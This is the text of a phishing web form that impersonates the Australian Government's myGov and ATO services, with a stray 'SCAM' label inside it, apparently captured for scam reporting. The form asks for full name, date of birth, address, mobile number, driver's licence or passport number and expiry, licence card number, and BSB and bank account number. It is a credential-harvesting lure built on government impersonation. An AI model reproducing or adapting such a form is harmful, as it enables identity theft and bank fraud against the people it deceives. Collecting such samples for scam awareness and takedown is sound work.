 Australian Government

myGov

MyGov Account Information

Please answer the shared secret between you and the ATO.

Full Name

Date of Birth

dd/mm/yyyy

Full Address on File

Mobile Phone Number

IDENTIFICATION DOCUMENT

SCAM

Enter you Driver's License or Passport Number

Enter Document expiry date.

dd/mm/yyyy

Driver's License Card Number

BANK ACCOUNT DETAILS

Enter BSB number recorded with the ATO.

Enter bank account number recorded with the ATO (exclude BSB).

Next